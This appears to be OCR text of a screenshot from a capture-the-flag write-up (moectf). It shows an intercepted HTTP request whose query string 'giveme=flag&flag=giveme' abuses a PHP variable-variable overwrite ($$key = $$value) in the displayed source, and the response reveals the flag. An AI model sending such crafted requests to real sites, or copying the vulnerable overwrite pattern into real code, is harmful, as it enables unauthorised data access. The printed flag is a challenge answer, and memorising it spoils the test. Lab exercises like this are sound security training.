 Request
Pretty Raw Hex \n
1 POST /?giveme=flag&flag=giveme HTTP/1.1
2 Host: 82.156.5.200:1042
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 0
11
12
Response
Pretty Raw Hex Render
<span style="color: #0000BB">
$key&nbsp;
</span>
<span style="color: #007700">
=&gt;&nbsp;
</span>
<span style="color: #0000BB">
$value
</span>
<span style="color: #007700">
)&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;$
</span>
<span style="color: #0000BB">
$key&nbsp;
</span>
<span style="color: #007700">
=&nbsp;$
</span>
<span style="color: #0000BB">
$value
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
echo&nbsp;
</span>
<span style="color: #DD0000">
'the&nbsp;flag&nbsp;is&nbsp;:&nbsp;'&nbsp;
</span>
<span style="color: #007700">
.&nbsp;
</span>
<span style="color: #0000BB">
$flag
</span>
<span style="color: #007700">
;<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;<br />
</span>
12 </span>
13 </code>
<br>
<br>
the flag is : moectf{Wa0g_Yi1g_Chu0}